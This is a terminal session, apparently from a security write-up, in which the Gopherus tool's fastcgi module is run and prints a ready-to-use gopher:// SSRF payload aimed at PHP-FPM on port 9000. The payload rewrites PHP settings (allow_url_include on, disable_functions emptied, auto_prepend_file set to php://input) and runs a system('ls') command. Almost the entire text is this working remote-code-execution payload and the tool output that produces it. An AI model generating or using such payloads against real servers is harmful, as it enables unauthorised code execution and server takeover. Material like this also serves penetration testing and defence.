 [root@VM-0-7-centos Gopherus]# gopherus  --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  ls
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_
ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%
3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05
%00%01%006%04%00%3C%3Fphp%20system%28%27ls%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
[root@VM-0-7-centos Gopherus]#